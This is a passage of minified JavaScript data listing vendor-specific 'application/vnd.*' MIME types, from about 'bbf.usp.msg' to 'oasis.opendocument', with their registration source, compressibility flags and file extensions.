sp.msg":{source:"iana"},"application/vnd.bbf.usp.msg+json":{source:"iana",compressible:!0},"application/vnd.bekitzur-stech+json":{source:"iana",compressible:!0},"application/vnd.bint.med-content":{source:"iana"},"application/vnd.biopax.rdf+xml":{source:"iana",compressible:!0},"application/vnd.blink-idb-value-wrapper":{source:"iana"},"application/vnd.blueice.multipass":{source:"iana",extensions:["mpm"]},"application/vnd.bluetooth.ep.oob":{source:"iana"},"application/vnd.bluetooth.le.oob":{source:"iana"},"application/vnd.bmi":{source:"iana",extensions:["bmi"]},"application/vnd.businessobjects":{source:"iana",extensions:["rep"]},"application/vnd.byu.uapi+json":{source:"iana",compressible:!0},"application/vnd.cab-jscript":{source:"iana"},"application/vnd.canon-cpdl":{source:"iana"},"application/vnd.canon-lips":{source:"iana"},"application/vnd.capasystems-pg+json":{source:"iana",compressible:!0},"application/vnd.cendio.thinlinc.clientconf":{source:"iana"},"application/vnd.century-systems.tcp_stream":{source:"iana"},"application/vnd.chemdraw+xml":{source:"iana",compressible:!0,extensions:["cdxml"]},"application/vnd.chess-pgn":{source:"iana"},"application/vnd.chipnuts.karaoke-mmd":{source:"iana",extensions:["mmd"]},"application/vnd.cinderella":{source:"iana",extensions:["cdy"]},"application/vnd.cirpack.isdn-ext":{source:"iana"},"application/vnd.citationstyles.style+xml":{source:"iana",compressible:!0,extensions:["csl"]},"application/vnd.claymore":{source:"iana",extensions:["cla"]},"application/vnd.cloanto.rp9":{source:"iana",extensions:["rp9"]},"application/vnd.clonk.c4group":{source:"iana",extensions:["c4g","c4d","c4f","c4p","c4u"]},"application/vnd.cluetrust.cartomobile-config":{source:"iana",extensions:["c11amc"]},"application/vnd.cluetrust.cartomobile-config-pkg":{source:"iana",extensions:["c11amz"]},"application/vnd.coffeescript":{source:"iana"},"application/vnd.collabio.xodocuments.document":{source:"iana"},"application/vnd.collabio.xodocuments.document-template":{source:"iana"},"application/vnd.collabio.xodocuments.presentation":{source:"iana"},"application/vnd.collabio.xodocuments.presentation-template":{source:"iana"},"application/vnd.collabio.xodocuments.spreadsheet":{source:"iana"},"application/vnd.collabio.xodocuments.spreadsheet-template":{source:"iana"},"application/vnd.collection+json":{source:"iana",compressible:!0},"application/vnd.collection.doc+json":{source:"iana",compressible:!0},"application/vnd.collection.next+json":{source:"iana",compressible:!0},"application/vnd.comicbook+zip":{source:"iana",compressible:!1},"application/vnd.comicbook-rar":{source:"iana"},"application/vnd.commerce-battelle":{source:"iana"},"application/vnd.commonspace":{source:"iana",extensions:["csp"]},"application/vnd.contact.cmsg":{source:"iana",extensions:["cdbcmsg"]},"application/vnd.coreos.ignition+json":{source:"iana",compressible:!0},"application/vnd.cosmocaller":{source:"iana",extensions:["cmc"]},"application/vnd.crick.clicker":{source:"iana",extensions:["clkx"]},"application/vnd.crick.clicker.keyboard":{source:"iana",extensions:["clkk"]},"application/vnd.crick.clicker.palette":{source:"iana",extensions:["clkp"]},"application/vnd.crick.clicker.template":{source:"iana",extensions:["clkt"]},"application/vnd.crick.clicker.wordbank":{source:"iana",extensions:["clkw"]},"application/vnd.criticaltools.wbs+xml":{source:"iana",compressible:!0,extensions:["wbs"]},"application/vnd.ctc-posml":{source:"iana",extensions:["pml"]},"application/vnd.ctct.ws+xml":{source:"iana",compressible:!0},"application/vnd.cups-pdf":{source:"iana"},"application/vnd.cups-postscript":{source:"iana"},"application/vnd.cups-ppd":{source:"iana",extensions:["ppd"]},"application/vnd.cups-raster":{source:"iana"},"application/vnd.cups-raw":{source:"iana"},"application/vnd.curl":{source:"iana"},"application/vnd.curl.car":{source:"apache",extensions:["car"]},"application/vnd.curl.pcurl":{source:"apache",extensions:["pcurl"]},"application/vnd.cyan.dean.root+xml":{source:"iana",compressible:!0},"application/vnd.cybank":{source:"iana"},"application/vnd.d2l.coursepackage1p0+zip":{source:"iana",compressible:!1},"application/vnd.dart":{
source:"iana",compressible:!0,extensions:["dart"]},"application/vnd.data-vision.rdz":{source:"iana",extensions:["rdz"]},"application/vnd.datapackage+json":{source:"iana",compressible:!0},"application/vnd.dataresource+json":{source:"iana",compressible:!0},"application/vnd.debian.binary-package":{source:"iana"},"application/vnd.dece.data":{source:"iana",extensions:["uvf","uvvf","uvd","uvvd"]},"application/vnd.dece.ttml+xml":{source:"iana",compressible:!0,extensions:["uvt","uvvt"]},"application/vnd.dece.unspecified":{source:"iana",extensions:["uvx","uvvx"]},"application/vnd.dece.zip":{source:"iana",extensions:["uvz","uvvz"]},"application/vnd.denovo.fcselayout-link":{source:"iana",extensions:["fe_launch"]},"application/vnd.desmume.movie":{source:"iana"},"application/vnd.dir-bi.plate-dl-nosuffix":{source:"iana"},"application/vnd.dm.delegation+xml":{source:"iana",compressible:!0},"application/vnd.dna":{source:"iana",extensions:["dna"]},"application/vnd.document+json":{source:"iana",compressible:!0},"application/vnd.dolby.mlp":{source:"apache",extensions:["mlp"]},"application/vnd.dolby.mobile.1":{source:"iana"},"application/vnd.dolby.mobile.2":{source:"iana"},"application/vnd.doremir.scorecloud-binary-document":{source:"iana"},"application/vnd.dpgraph":{source:"iana",extensions:["dpg"]},"application/vnd.dreamfactory":{source:"iana",extensions:["dfac"]},"application/vnd.drive+json":{source:"iana",compressible:!0},"application/vnd.ds-keypoint":{source:"apache",extensions:["kpxx"]},"application/vnd.dtg.local":{source:"iana"},"application/vnd.dtg.local.flash":{source:"iana"},"application/vnd.dtg.local.html":{source:"iana"},"application/vnd.dvb.ait":{source:"iana",extensions:["ait"]},"application/vnd.dvb.dvbj":{source:"iana"},"application/vnd.dvb.esgcontainer":{source:"iana"},"application/vnd.dvb.ipdcdftnotifaccess":{source:"iana"},"application/vnd.dvb.ipdcesgaccess":{source:"iana"},"application/vnd.dvb.ipdcesgaccess2":{source:"iana"},"application/vnd.dvb.ipdcesgpdd":{source:"iana"},"application/vnd.dvb.ipdcroaming":{source:"iana"},"application/vnd.dvb.iptv.alfec-base":{source:"iana"},"application/vnd.dvb.iptv.alfec-enhancement":{source:"iana"},"application/vnd.dvb.notif-aggregate-root+xml":{source:"iana",compressible:!0},"application/vnd.dvb.notif-container+xml":{source:"iana",compressible:!0},"application/vnd.dvb.notif-generic+xml":{source:"iana",compressible:!0},"application/vnd.dvb.notif-ia-msglist+xml":{source:"iana",compressible:!0},"application/vnd.dvb.notif-ia-registration-request+xml":{source:"iana",compressible:!0},"application/vnd.dvb.notif-ia-registration-response+xml":{source:"iana",compressible:!0},"application/vnd.dvb.notif-init+xml":{source:"iana",compressible:!0},"application/vnd.dvb.pfr":{source:"iana"},"application/vnd.dvb.service":{source:"iana",extensions:["svc"]},"application/vnd.dxr":{source:"iana"},"application/vnd.dynageo":{source:"iana",extensions:["geo"]},"application/vnd.dzr":{source:"iana"},"application/vnd.easykaraoke.cdgdownload":{source:"iana"},"application/vnd.ecdis-update":{source:"iana"},"application/vnd.ecip.rlp":{source:"iana"},"application/vnd.ecowin.chart":{source:"iana",extensions:["mag"]},"application/vnd.ecowin.filerequest":{source:"iana"},"application/vnd.ecowin.fileupdate":{source:"iana"},"application/vnd.ecowin.series":{source:"iana"},"application/vnd.ecowin.seriesrequest":{source:"iana"},"application/vnd.ecowin.seriesupdate":{source:"iana"},"application/vnd.efi.img":{source:"iana"},"application/vnd.efi.iso":{source:"iana"},"application/vnd.emclient.accessrequest+xml":{source:"iana",compressible:!0},"application/vnd.enliven":{source:"iana",extensions:["nml"]},"application/vnd.enphase.envoy":{source:"iana"},"application/vnd.eprints.data+xml":{source:"iana",compressible:!0},"application/vnd.epson.esf":{source:"iana",extensions:["esf"]},"application/vnd.epson.msf":{source:"iana",extensions:["msf"]},"application/vnd.epson.quickanime":{source:"iana",extensions:["qam"]},"application/vnd.epson.salt":{source:"iana",extensions:["slt"]},"application/vnd.epson.ssf":{source:"iana",extensions:["ssf"]},"application/vnd.ericsson.quickcall":{source:"iana"},"application/vnd.espass-espass+zip":{source:"iana",compressible:!1},"application/vnd.eszigno3+xml":{source:"iana",compressible:!0,extensions:["es3","et3"]},"application/vnd.etsi.aoc+xml":{source:"iana",compressible:!0},"application/vnd.etsi.asic-e+zip":{source:"iana",compressible:!1},"application/vnd.etsi.asic-s+zip":{source:"iana",compressible:!1},"application/vnd.etsi.cug+xml":{source:"iana",compressible:!0},"application/vnd.etsi.iptvcommand+xml":{source:"iana",compressible:!0},"application/vnd.etsi.iptvdiscovery+xml":{source:"iana",compressible:!0},"application/vnd.etsi.iptvprofile+xml":{source:"iana",compressible:!0},"application/vnd.etsi.iptvsad-bc+xml":{source:"iana",compressible:!0},"application/vnd.etsi.iptvsad-cod+xml":{source:"iana",compressible:!0},"application/vnd.etsi.iptvsad-npvr+xml":{source:"iana",compressible:!0},"application/vnd.etsi.iptvservice+xml":{source:"iana",compressible:!0},"application/vnd.etsi.iptvsync+xml":{source:"iana",compressible:!0},"application/vnd.etsi.iptvueprofile+xml":{source:"iana",compressible:!0},"application/vnd.etsi.mcid+xml":{source:"iana",compressible:!0},"application/vnd.etsi.mheg5":{source:"iana"},"application/vnd.etsi.overload-control-policy-dataset+xml":{source:"iana",compressible:!0},"application/vnd.etsi.pstn+xml":{source:"iana",compressible:!0},"application/vnd.etsi.sci+xml":{source:"iana",compressible:!0},"application/vnd.etsi.simservs+xml":{source:"iana",compressible:!0},"application/vnd.etsi.timestamp-token":{source:"iana"},"application/vnd.etsi.tsl+xml":{source:"iana",compressible:!0},"application/vnd.etsi.tsl.der":{source:"iana"},"application/vnd.eudora.data":{source:"iana"},"application/vnd.evolv.ecig.profile":{source:"iana"},"application/vnd.evolv.ecig.settings":{source:"iana"},"application/vnd.evolv.ecig.theme":{source:"iana"},"application/vnd.exstream-empower+zip":{source:"iana",compressible:!1},"application/vnd.exstream-package":{source:"iana"},"application/vnd.ezpix-album":{source:"iana",extensions:["ez2"]},"application/vnd.ezpix-package":{source:"iana",extensions:["ez3"]},"application/vnd.f-secure.mobile":{source:"iana"},"application/vnd.fastcopy-disk-image":{source:"iana"},"application/vnd.fdf":{source:"iana",extensions:["fdf"]},"application/vnd.fdsn.mseed":{source:"iana",extensions:["mseed"]},"application/vnd.fdsn.seed":{source:"iana",extensions:["seed","dataless"]},"application/vnd.ffsns":{source:"iana"},"application/vnd.filmit.zfc":{source:"iana"},"application/vnd.fints":{source:"iana"},"application/vnd.firemonkeys.cloudcell":{source:"iana"},"application/vnd.flographit":{source:"iana",extensions:["gph"]},"application/vnd.fluxtime.clip":{source:"iana",extensions:["ftc"]},"application/vnd.font-fontforge-sfd":{source:"iana"},"application/vnd.framemaker":{source:"iana",extensions:["fm","frame","maker","book"]},"application/vnd.frogans.fnc":{source:"iana",extensions:["fnc"]},"application/vnd.frogans.ltf":{source:"iana",extensions:["ltf"]},"application/vnd.fsc.weblaunch":{source:"iana",extensions:["fsc"]},"application/vnd.fujitsu.oasys":{source:"iana",extensions:["oas"]},"application/vnd.fujitsu.oasys2":{source:"iana",extensions:["oa2"]},"application/vnd.fujitsu.oasys3":{source:"iana",extensions:["oa3"]},"application/vnd.fujitsu.oasysgp":{source:"iana",extensions:["fg5"]},"application/vnd.fujitsu.oasysprs":{source:"iana",extensions:["bh2"]},"application/vnd.fujixerox.art-ex":{source:"iana"},"application/vnd.fujixerox.art4":{source:"iana"},"application/vnd.fujixerox.ddd":{source:"iana",extensions:["ddd"]},"application/vnd.fujixerox.docuworks":{source:"iana",extensions:["xdw"]},"application/vnd.fujixerox.docuworks.binder":{source:"iana",extensions:["xbd"]},"application/vnd.fujixerox.docuworks.container":{source:"iana"},"application/vnd.fujixerox.hbpl":{source:"iana"},"application/vnd.fut-misnet":{source:"iana"},"application/vnd.futoin+cbor":{source:"iana"},"application/vnd.futoin+json":{source:"iana",compressible:!0},"application/vnd.fuzzysheet":{source:"iana",extensions:["fzs"]},"application/vnd.genomatix.tuxedo":{source:"iana",extensions:["txd"]},"application/vnd.geo+json":{source:"iana",compressible:!0},"application/vnd.geocube+xml":{source:"iana",compressible:!0},"application/vnd.geogebra.file":{source:"iana",extensions:["ggb"]},"application/vnd.geogebra.tool":{source:"iana",extensions:["ggt"]},"application/vnd.geometry-explorer":{source:"iana",extensions:["gex","gre"]},"application/vnd.geonext":{source:"iana",extensions:["gxt"]},"application/vnd.geoplan":{source:"iana",extensions:["g2w"]},"application/vnd.geospace":{source:"iana",extensions:["g3w"]},"application/vnd.gerber":{source:"iana"},"application/vnd.globalplatform.card-content-mgt":{source:"iana"},"application/vnd.globalplatform.card-content-mgt-response":{source:"iana"},"application/vnd.gmx":{source:"iana",extensions:["gmx"]},"application/vnd.google-apps.document":{compressible:!1,extensions:["gdoc"]},"application/vnd.google-apps.presentation":{compressible:!1,extensions:["gslides"]},"application/vnd.google-apps.spreadsheet":{compressible:!1,extensions:["gsheet"]},"application/vnd.google-earth.kml+xml":{source:"iana",compressible:!0,extensions:["kml"]},"application/vnd.google-earth.kmz":{source:"iana",compressible:!1,extensions:["kmz"]},"application/vnd.gov.sk.e-form+xml":{source:"iana",compressible:!0},"application/vnd.gov.sk.e-form+zip":{source:"iana",compressible:!1},"application/vnd.gov.sk.xmldatacontainer+xml":{source:"iana",compressible:!0},"application/vnd.grafeq":{source:"iana",extensions:["gqf","gqs"]},"application/vnd.gridmp":{source:"iana"},"application/vnd.groove-account":{source:"iana",extensions:["gac"]},"application/vnd.groove-help":{source:"iana",extensions:["ghf"]},"application/vnd.groove-identity-message":{source:"iana",extensions:["gim"]},"application/vnd.groove-injector":{source:"iana",extensions:["grv"]
},"application/vnd.groove-tool-message":{source:"iana",extensions:["gtm"]},"application/vnd.groove-tool-template":{source:"iana",extensions:["tpl"]},"application/vnd.groove-vcard":{source:"iana",extensions:["vcg"]},"application/vnd.hal+json":{source:"iana",compressible:!0},"application/vnd.hal+xml":{source:"iana",compressible:!0,extensions:["hal"]},"application/vnd.handheld-entertainment+xml":{source:"iana",compressible:!0,extensions:["zmm"]},"application/vnd.hbci":{source:"iana",extensions:["hbci"]},"application/vnd.hc+json":{source:"iana",compressible:!0},"application/vnd.hcl-bireports":{source:"iana"},"application/vnd.hdt":{source:"iana"},"application/vnd.heroku+json":{source:"iana",compressible:!0},"application/vnd.hhe.lesson-player":{source:"iana",extensions:["les"]},"application/vnd.hp-hpgl":{source:"iana",extensions:["hpgl"]},"application/vnd.hp-hpid":{source:"iana",extensions:["hpid"]},"application/vnd.hp-hps":{source:"iana",extensions:["hps"]},"application/vnd.hp-jlyt":{source:"iana",extensions:["jlt"]},"application/vnd.hp-pcl":{source:"iana",extensions:["pcl"]},"application/vnd.hp-pclxl":{source:"iana",extensions:["pclxl"]},"application/vnd.httphone":{source:"iana"},"application/vnd.hydrostatix.sof-data":{source:"iana",extensions:["sfd-hdstx"]},"application/vnd.hyper+json":{source:"iana",compressible:!0},"application/vnd.hyper-item+json":{source:"iana",compressible:!0},"application/vnd.hyperdrive+json":{source:"iana",compressible:!0},"application/vnd.hzn-3d-crossword":{source:"iana"},"application/vnd.ibm.afplinedata":{source:"iana"},"application/vnd.ibm.electronic-media":{source:"iana"},"application/vnd.ibm.minipay":{source:"iana",extensions:["mpy"]},"application/vnd.ibm.modcap":{source:"iana",extensions:["afp","listafp","list3820"]},"application/vnd.ibm.rights-management":{source:"iana",extensions:["irm"]},"application/vnd.ibm.secure-container":{source:"iana",extensions:["sc"]},"application/vnd.iccprofile":{source:"iana",extensions:["icc","icm"]},"application/vnd.ieee.1905":{source:"iana"},"application/vnd.igloader":{source:"iana",extensions:["igl"]},"application/vnd.imagemeter.folder+zip":{source:"iana",compressible:!1},"application/vnd.imagemeter.image+zip":{source:"iana",compressible:!1},"application/vnd.immervision-ivp":{source:"iana",extensions:["ivp"]},"application/vnd.immervision-ivu":{source:"iana",extensions:["ivu"]},"application/vnd.ims.imsccv1p1":{source:"iana"},"application/vnd.ims.imsccv1p2":{source:"iana"},"application/vnd.ims.imsccv1p3":{source:"iana"},"application/vnd.ims.lis.v2.result+json":{source:"iana",compressible:!0},"application/vnd.ims.lti.v2.toolconsumerprofile+json":{source:"iana",compressible:!0},"application/vnd.ims.lti.v2.toolproxy+json":{source:"iana",compressible:!0},"application/vnd.ims.lti.v2.toolproxy.id+json":{source:"iana",compressible:!0},"application/vnd.ims.lti.v2.toolsettings+json":{source:"iana",compressible:!0},"application/vnd.ims.lti.v2.toolsettings.simple+json":{source:"iana",compressible:!0},"application/vnd.informedcontrol.rms+xml":{source:"iana",compressible:!0},"application/vnd.informix-visionary":{source:"iana"},"application/vnd.infotech.project":{source:"iana"},"application/vnd.infotech.project+xml":{source:"iana",compressible:!0},"application/vnd.innopath.wamp.notification":{source:"iana"},"application/vnd.insors.igm":{source:"iana",extensions:["igm"]},"application/vnd.intercon.formnet":{source:"iana",extensions:["xpw","xpx"]},"application/vnd.intergeo":{source:"iana",extensions:["i2g"]},"application/vnd.intertrust.digibox":{source:"iana"},"application/vnd.intertrust.nncp":{source:"iana"},"application/vnd.intu.qbo":{source:"iana",extensions:["qbo"]},"application/vnd.intu.qfx":{source:"iana",extensions:["qfx"]},"application/vnd.iptc.g2.catalogitem+xml":{source:"iana",compressible:!0},"application/vnd.iptc.g2.conceptitem+xml":{source:"iana",compressible:!0},"application/vnd.iptc.g2.knowledgeitem+xml":{source:"iana",compressible:!0},"application/vnd.iptc.g2.newsitem+xml":{source:"iana",compressible:!0},"application/vnd.iptc.g2.newsmessage+xml":{source:"iana",compressible:!0},"application/vnd.iptc.g2.packageitem+xml":{source:"iana",compressible:!0},"application/vnd.iptc.g2.planningitem+xml":{source:"iana",compressible:!0},"application/vnd.ipunplugged.rcprofile":{source:"iana",extensions:["rcprofile"]},"application/vnd.irepository.package+xml":{source:"iana",compressible:!0,extensions:["irp"]},"application/vnd.is-xpr":{source:"iana",extensions:["xpr"]},"application/vnd.isac.fcs":{source:"iana",extensions:["fcs"]},"application/vnd.jam":{source:"iana",extensions:["jam"]},"application/vnd.japannet-directory-service":{source:"iana"},"application/vnd.japannet-jpnstore-wakeup":{source:"iana"},"application/vnd.japannet-payment-wakeup":{source:"iana"},"application/vnd.japannet-registration":{source:"iana"},"application/vnd.japannet-registration-wakeup":{source:"iana"},"application/vnd.japannet-setstore-wakeup":{source:"iana"},"application/vnd.japannet-verification":{source:"iana"},"application/vnd.japannet-verification-wakeup":{source:"iana"},"application/vnd.jcp.javame.midlet-rms":{source:"iana",extensions:["rms"]},"application/vnd.jisp":{source:"iana",extensions:["jisp"]},"application/vnd.joost.joda-archive":{source:"iana",extensions:["joda"]},"application/vnd.jsk.isdn-ngn":{source:"iana"},"application/vnd.kahootz":{source:"iana",extensions:["ktz","ktr"]},"application/vnd.kde.karbon":{source:"iana",extensions:["karbon"]},"application/vnd.kde.kchart":{source:"iana",extensions:["chrt"]},"application/vnd.kde.kformula":{source:"iana",extensions:["kfo"]},"application/vnd.kde.kivio":{source:"iana",extensions:["flw"]},"application/vnd.kde.kontour":{source:"iana",extensions:["kon"]},"application/vnd.kde.kpresenter":{source:"iana",extensions:["kpr","kpt"]},"application/vnd.kde.kspread":{source:"iana",extensions:["ksp"]},"application/vnd.kde.kword":{source:"iana",extensions:["kwd","kwt"]},"application/vnd.kenameaapp":{source:"iana",extensions:["htke"]},"application/vnd.kidspiration":{source:"iana",extensions:["kia"]},"application/vnd.kinar":{source:"iana",extensions:["kne","knp"]},"application/vnd.koan":{source:"iana",extensions:["skp","skd","skt","skm"]},"application/vnd.kodak-descriptor":{source:"iana",extensions:["sse"]},"application/vnd.las.las+json":{source:"iana",compressible:!0},"application/vnd.las.las+xml":{source:"iana",compressible:!0,extensions:["lasxml"]},"application/vnd.leap+json":{source:"iana",compressible:!0},"application/vnd.liberty-request+xml":{source:"iana",compressible:!0},"application/vnd.llamagraphics.life-balance.desktop":{source:"iana",extensions:["lbd"]},"application/vnd.llamagraphics.life-balance.exchange+xml":{source:"iana",compressible:!0,extensions:["lbe"]},"application/vnd.lotus-1-2-3":{source:"iana",extensions:["123"]},"application/vnd.lotus-approach":{source:"iana",extensions:["apr"]},"application/vnd.lotus-freelance":{source:"iana",extensions:["pre"]},"application/vnd.lotus-notes":{source:"iana",extensions:["nsf"]},"application/vnd.lotus-organizer":{source:"iana",extensions:["org"]},"application/vnd.lotus-screencam":{source:"iana",extensions:["scm"]},"application/vnd.lotus-wordpro":{source:"iana",extensions:["lwp"]},"application/vnd.macports.portpkg":{source:"iana",extensions:["portpkg"]},"application/vnd.mapbox-vector-tile":{source:"iana"},"application/vnd.marlin.drm.actiontoken+xml":{source:"iana",compressible:!0},"application/vnd.marlin.drm.conftoken+xml":{source:"iana",compressible:!0},"application/vnd.marlin.drm.license+xml":{source:"iana",compressible:!0},"application/vnd.marlin.drm.mdcf":{source:"iana"},"application/vnd.mason+json":{source:"iana",compressible:!0},"application/vnd.maxmind.maxmind-db":{source:"iana"},"application/vnd.mcd":{source:"iana",extensions:["mcd"]},"application/vnd.medcalcdata":{source:"iana",extensions:["mc1"]},"application/vnd.mediastation.cdkey":{source:"iana",extensions:["cdkey"]},"application/vnd.meridian-slingshot":{source:"iana"},"application/vnd.mfer":{source:"iana",extensions:["mwf"]},"application/vnd.mfmp":{source:"iana",extensions:["mfm"]},"application/vnd.micro+json":{source:"iana",compressible:!0},"application/vnd.micrografx.flo":{source:"iana",extensions:["flo"]},"application/vnd.micrografx.igx":{source:"iana",extensions:["igx"]},"application/vnd.microsoft.portable-executable":{source:"iana"},"application/vnd.microsoft.windows.thumbnail-cache":{source:"iana"},"application/vnd.miele+json":{source:"iana",compressible:!0},"application/vnd.mif":{source:"iana",extensions:["mif"]},"application/vnd.minisoft-hp3000-save":{source:"iana"},"application/vnd.mitsubishi.misty-guard.trustweb":{source:"iana"},"application/vnd.mobius.daf":{source:"iana",extensions:["daf"]},"application/vnd.mobius.dis":{source:"iana",extensions:["dis"]},"application/vnd.mobius.mbk":{source:"iana",extensions:["mbk"]},"application/vnd.mobius.mqy":{source:"iana",extensions:["mqy"]},"application/vnd.mobius.msl":{source:"iana",extensions:["msl"]},"application/vnd.mobius.plc":{source:"iana",extensions:["plc"]},"application/vnd.mobius.txf":{source:"iana",extensions:["txf"]},"application/vnd.mophun.application":{source:"iana",extensions:["mpn"]},"application/vnd.mophun.certificate":{source:"iana",extensions:["mpc"]},"application/vnd.motorola.flexsuite":{source:"iana"},"application/vnd.motorola.flexsuite.adsi":{source:"iana"},"application/vnd.motorola.flexsuite.fis":{source:"iana"},"application/vnd.motorola.flexsuite.gotap":{source:"iana"},"application/vnd.motorola.flexsuite.kmr":{source:"iana"},"application/vnd.motorola.flexsuite.ttc":{source:"iana"},"application/vnd.motorola.flexsuite.wem":{source:"iana"},"application/vnd.motorola.iprm":{source:"iana"},"application/vnd.mozilla.xul+xml":{source:"iana",compressible:!0,extensions:["xul"]},"application/vnd.ms-3mfdocument":{source:"iana"},"application/vnd.ms-artgalry":{source:"iana",extensions:["cil"]},"application/vnd.ms-asf":{source:"iana"},"application/vnd.ms-cab-compressed":{source:"iana",
extensions:["cab"]},"application/vnd.ms-color.iccprofile":{source:"apache"},"application/vnd.ms-excel":{source:"iana",compressible:!1,extensions:["xls","xlm","xla","xlc","xlt","xlw"]},"application/vnd.ms-excel.addin.macroenabled.12":{source:"iana",extensions:["xlam"]},"application/vnd.ms-excel.sheet.binary.macroenabled.12":{source:"iana",extensions:["xlsb"]},"application/vnd.ms-excel.sheet.macroenabled.12":{source:"iana",extensions:["xlsm"]},"application/vnd.ms-excel.template.macroenabled.12":{source:"iana",extensions:["xltm"]},"application/vnd.ms-fontobject":{source:"iana",compressible:!0,extensions:["eot"]},"application/vnd.ms-htmlhelp":{source:"iana",extensions:["chm"]},"application/vnd.ms-ims":{source:"iana",extensions:["ims"]},"application/vnd.ms-lrm":{source:"iana",extensions:["lrm"]},"application/vnd.ms-office.activex+xml":{source:"iana",compressible:!0},"application/vnd.ms-officetheme":{source:"iana",extensions:["thmx"]},"application/vnd.ms-opentype":{source:"apache",compressible:!0},"application/vnd.ms-outlook":{compressible:!1,extensions:["msg"]},"application/vnd.ms-package.obfuscated-opentype":{source:"apache"},"application/vnd.ms-pki.seccat":{source:"apache",extensions:["cat"]},"application/vnd.ms-pki.stl":{source:"apache",extensions:["stl"]},"application/vnd.ms-playready.initiator+xml":{source:"iana",compressible:!0},"application/vnd.ms-powerpoint":{source:"iana",compressible:!1,extensions:["ppt","pps","pot"]},"application/vnd.ms-powerpoint.addin.macroenabled.12":{source:"iana",extensions:["ppam"]},"application/vnd.ms-powerpoint.presentation.macroenabled.12":{source:"iana",extensions:["pptm"]},"application/vnd.ms-powerpoint.slide.macroenabled.12":{source:"iana",extensions:["sldm"]},"application/vnd.ms-powerpoint.slideshow.macroenabled.12":{source:"iana",extensions:["ppsm"]},"application/vnd.ms-powerpoint.template.macroenabled.12":{source:"iana",extensions:["potm"]},"application/vnd.ms-printdevicecapabilities+xml":{source:"iana",compressible:!0},"application/vnd.ms-printing.printticket+xml":{source:"apache",compressible:!0},"application/vnd.ms-printschematicket+xml":{source:"iana",compressible:!0},"application/vnd.ms-project":{source:"iana",extensions:["mpp","mpt"]},"application/vnd.ms-tnef":{source:"iana"},"application/vnd.ms-windows.devicepairing":{source:"iana"},"application/vnd.ms-windows.nwprinting.oob":{source:"iana"},"application/vnd.ms-windows.printerpairing":{source:"iana"},"application/vnd.ms-windows.wsd.oob":{source:"iana"},"application/vnd.ms-wmdrm.lic-chlg-req":{source:"iana"},"application/vnd.ms-wmdrm.lic-resp":{source:"iana"},"application/vnd.ms-wmdrm.meter-chlg-req":{source:"iana"},"application/vnd.ms-wmdrm.meter-resp":{source:"iana"},"application/vnd.ms-word.document.macroenabled.12":{source:"iana",extensions:["docm"]},"application/vnd.ms-word.template.macroenabled.12":{source:"iana",extensions:["dotm"]},"application/vnd.ms-works":{source:"iana",extensions:["wps","wks","wcm","wdb"]},"application/vnd.ms-wpl":{source:"iana",extensions:["wpl"]},"application/vnd.ms-xpsdocument":{source:"iana",compressible:!1,extensions:["xps"]},"application/vnd.msa-disk-image":{source:"iana"},"application/vnd.mseq":{source:"iana",extensions:["mseq"]},"application/vnd.msign":{source:"iana"},"application/vnd.multiad.creator":{source:"iana"},"application/vnd.multiad.creator.cif":{source:"iana"},"application/vnd.music-niff":{source:"iana"},"application/vnd.musician":{source:"iana",extensions:["mus"]},"application/vnd.muvee.style":{source:"iana",extensions:["msty"]},"application/vnd.mynfc":{source:"iana",extensions:["taglet"]},"application/vnd.ncd.control":{source:"iana"},"application/vnd.ncd.reference":{source:"iana"},"application/vnd.nearst.inv+json":{source:"iana",compressible:!0},"application/vnd.nervana":{source:"iana"},"application/vnd.netfpx":{source:"iana"},"application/vnd.neurolanguage.nlu":{source:"iana",extensions:["nlu"]},"application/vnd.nimn":{source:"iana"},"application/vnd.nintendo.nitro.rom":{source:"iana"},"application/vnd.nintendo.snes.rom":{source:"iana"},"application/vnd.nitf":{source:"iana",extensions:["ntf","nitf"]},"application/vnd.noblenet-directory":{source:"iana",extensions:["nnd"]},"application/vnd.noblenet-sealer":{source:"iana",extensions:["nns"]},"application/vnd.noblenet-web":{source:"iana",extensions:["nnw"]},"application/vnd.nokia.catalogs":{source:"iana"},"application/vnd.nokia.conml+wbxml":{source:"iana"},"application/vnd.nokia.conml+xml":{source:"iana",compressible:!0},"application/vnd.nokia.iptv.config+xml":{source:"iana",compressible:!0},"application/vnd.nokia.isds-radio-presets":{source:"iana"},"application/vnd.nokia.landmark+wbxml":{source:"iana"},"application/vnd.nokia.landmark+xml":{source:"iana",compressible:!0},"application/vnd.nokia.landmarkcollection+xml":{source:"iana",compressible:!0},"application/vnd.nokia.n-gage.ac+xml":{source:"iana",compressible:!0},"application/vnd.nokia.n-gage.data":{source:"iana",extensions:["ngdat"]},"application/vnd.nokia.n-gage.symbian.install":{source:"iana",extensions:["n-gage"]},"application/vnd.nokia.ncd":{source:"iana"},"application/vnd.nokia.pcd+wbxml":{source:"iana"},"application/vnd.nokia.pcd+xml":{source:"iana",compressible:!0},"application/vnd.nokia.radio-preset":{source:"iana",extensions:["rpst"]},"application/vnd.nokia.radio-presets":{source:"iana",extensions:["rpss"]},"application/vnd.novadigm.edm":{source:"iana",extensions:["edm"]},"application/vnd.novadigm.edx":{source:"iana",extensions:["edx"]},"application/vnd.novadigm.ext":{source:"iana",extensions:["ext"]},"application/vnd.ntt-local.content-share":{source:"iana"},"application/vnd.ntt-local.file-transfer":{source:"iana"},"application/vnd.ntt-local.ogw_remote-access":{source:"iana"},"application/vnd.ntt-local.sip-ta_remote":{source:"iana"},"application/vnd.ntt-local.sip-ta_tcp_stream":{source:"iana"},"application/vnd.oasis.opendocument.chart":{source:"iana",extensions:["odc"]},"application/vnd.oasis.opendocument.chart-template":{source:"iana",extensions:["otc"]},"application/vnd.oasis.opendocument.database":{source:"iana",extensions:["odb"]},"application/vnd.oasis.opendocument.formula":{source:"iana",extensions:["odf"]},"application/vnd.oasis.opendocument.formula-template":{source:"iana",extensions:["odft"]},"application/vnd.oasis.opendocument.graphics":{source:"iana",compressible:!1,extensions:["odg"]},"application/vnd.oasis.opendocument.graphics-template":{source:"iana",extensions:["otg"]},"application/vnd.oasis.opendocument.image":{source:"iana",extensions:["odi"]},"application/vnd.oasis.opendocument.image-template":{source:"iana",extensions:["oti"]},"application/vnd.oasis.opendocument.presentation":{source:"iana",compressible:!1,extensions:["odp"]},"application/vnd.oasis.opendocument.presentation-template":{source:"iana",extensions:["otp"]},"application/vnd.oasis.opendocument.spreadsheet":{source:"iana",compressible:!1,extensions:["ods"]},"application/vnd.oasis.opendocument.spreadsheet-template":{source:"iana",extensions:["ots"]},"application/vnd.oasis.opendocument.text":{source:"iana",compressible:!1,extensions:["odt"]},"application/vnd.oasis.o